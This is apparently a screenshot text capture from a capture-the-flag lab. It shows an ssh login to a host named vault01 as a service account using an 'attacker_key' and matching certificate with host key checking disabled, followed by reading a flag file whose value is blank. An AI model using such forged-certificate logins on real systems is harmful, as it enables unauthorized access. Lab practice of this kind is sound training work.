 root@relay01:~# ssh -o StrictHostKeyChecking=no -i attacker_key -o CertificateFi
le=attacker_key-cert.pub svc-fleet@vault01
Welcome to Ubuntu 24.04.4 LTS (GNU/Linux 6.8.0-1017-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Jul 29 09:05:23 2026 from 10.60.10.11
svc-fleet@vault01:~$ cat ~/access_confirmed.flag
THM{ }